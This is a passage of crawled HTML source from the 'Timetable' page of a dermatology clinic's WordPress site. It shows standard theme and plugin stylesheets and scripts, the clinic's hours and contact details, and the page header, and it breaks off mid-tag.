

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sivalleyderm.com/timetable
body_size: 14762
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sivalleyderm.com/xmlrpc.php">
	<title>Timetable &#8211; Mychael Luu, MD FAAD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mychael Luu, MD FAAD &raquo; Feed" href="https://sivalleyderm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mychael Luu, MD FAAD &raquo; Comments Feed" href="https://sivalleyderm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sivalleyderm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsivalleyderm.com%2Ftimetable%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sivalleyderm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsivalleyderm.com%2Ftimetable%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sivalleyderm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=devanagari%2Clatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cvietnamese&#038;display=optional&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sivalleyderm.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-css' href='https://sivalleyderm.com/wp-content/plugins/goodlayers-core/plugins/fa5/fa5.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://sivalleyderm.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sivalleyderm.com/wp-content/plugins/goodlayers-core/plugins/ionicons/ionicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://sivalleyderm.com/wp-content/plugins/goodlayers-core/plugins/simpleline/simpleline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://sivalleyderm.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1759779786' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://sivalleyderm.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='https://sivalleyderm.com/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sivalleyderm.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://sivalleyderm.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediz-style-core-css' href='https://sivalleyderm.com/wp-content/themes/mediz/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediz-custom-style-css' href='https://sivalleyderm.com/wp-content/uploads/mediz-style-custom.css?1758506755&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sivalleyderm.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://sivalleyderm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sivalleyderm.com/wp-json/wp/v2/pages/8244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sivalleyderm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sivalleyderm.com/timetable/" />
<link rel='shortlink' href='https://sivalleyderm.com/?p=8244' />
<noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sivalleyderm.com/wp-content/uploads/2023/03/cropped-Silicon-Valley-Dermatology-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sivalleyderm.com/wp-content/uploads/2023/03/cropped-Silicon-Valley-Dermatology-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sivalleyderm.com/wp-content/uploads/2023/03/cropped-Silicon-Valley-Dermatology-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sivalleyderm.com/wp-content/uploads/2023/03/cropped-Silicon-Valley-Dermatology-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="wp-singular page-template-default page page-id-8244 wp-custom-logo wp-theme-mediz gdlr-core-body mediz-body mediz-body-front mediz-full  mediz-with-sticky-navigation  mediz-sticky-navigation-no-logo  mediz-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://sivalleyderm.com/" >
<div class="mediz-mobile-header-wrap" ><div class="mediz-mobile-header mediz-header-background mediz-style-slide mediz-sticky-mobile-navigation " id="mediz-mobile-header" ><div class="mediz-mobile-header-container mediz-container clearfix" ><div class="mediz-logo  mediz-item-pdlr"><div class="mediz-logo-inner"><a class="" href="https://sivalleyderm.com/" ><img  src="https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo.png" width="1400" height="250"  srcset="https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo-400x71.png 400w, https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo-600x107.png 600w, https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo-800x142.png 800w, https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo.png 1400w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt=""  /></a></div></div><div class="mediz-mobile-menu-right" ></div></div></div></div><div class="mediz-body-outer-wrapper ">
		<div class="mediz-body-wrapper clearfix  mediz-with-frame">
	<div class="mediz-top-bar" ><div class="mediz-top-bar-background" ></div><div class="mediz-top-bar-container mediz-container " ><div class="mediz-top-bar-container-inner clearfix" ><div class="mediz-top-bar-left mediz-item-pdlr"><i class="icon-clock" style="font-size: 18px ;color: #17449E ;margin-right: 10px ;"  ></i>Mon, Tue, Thu, & Fri -   9AM - 5PM
<i class="icon-phone" style="font-size: 19px ;color: #17449E ;margin-left: 25px ;margin-right: 10px ;"  ></i>408-294-7551
<i class="icon-envelope" style="font-size: 19px ;color: #17449E ;margin-left: 25px ;margin-right: 10px ;"  ></i><a href="mailto:staff@sivalleyderm.com">staff@sivalleyderm.com</a> </div><div class="mediz-top-bar-right mediz-item-pdlr"><div class="mediz-top-bar-right-social" ><a href="#" target="_blank" class="mediz-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="mediz-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="mediz-top-bar-social-icon" title="pinterest" ><i class="fa fa-pinterest-p" ></i></a><a href="#" target="_blank" class="mediz-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="#" target="_blank" class="mediz-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div></div>	
<header class="mediz-header-wrap mediz-header-style-bar mediz-header-background  mediz-style-left" >
	<div class="mediz-header-container clearfix  mediz-container">
		<div class="mediz-header-container-inner">
		<div class="mediz-logo  mediz-item-pdlr"><div class="mediz-logo-inner"><a class="" href="https://sivalleyderm.com/" ><img  src="https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo.png" width="1400" height="250"  srcset="https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo-400x71.png 400w, https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo-600x107.png 600w, https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo-800x142.png 800w, https://sivalleyderm.com/wp-content/uploads/2023/03/Silicon-Valley-Dermatology-Logo.png 1400w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt=""  /></a></div></div>		</div>
	</div>
</header><!-- header -->
<div class="mediz-navigation-bar-wrap  mediz-style-solid mediz-sticky-navigation mediz-sticky-navigation-height mediz-style-left  mediz-style-fixed" >
	<div class="mediz-navigation-background" ></div>
	<div class="mediz-navigation-container clearfix  mediz-container">
				<div class="mediz-navigation mediz-item-pdlr clearfix " >
		<div class="mediz-main-menu-right-wrap clearfix " ><a class="mediz-main-menu-right-button mediz-button-1 mediz-style-round" href="#" target="_self" >To Make An Appointment</a></div>		</div><!-- mediz-navigation -->

	</div><!-- mediz-header-container -->
</div><!-- mediz-navigation-bar-wrap -->	<div class="mediz-page-wrapper" id="mediz-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 155px 0px 165px 0px;"  id="gdlr-core-wrapper-1" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-background-wrap" style="bottom: 40px ;"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://sivalleyderm.com/wp-content/uploads/2019/12/page-title-about-1.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 65px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  >Timetable<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 17px ;font-style: normal ;color: #bbd1ff ;"  >Check our schedule</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 65px 0px 70px 0px;"  id="gdlr-core-wrapper-2" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div 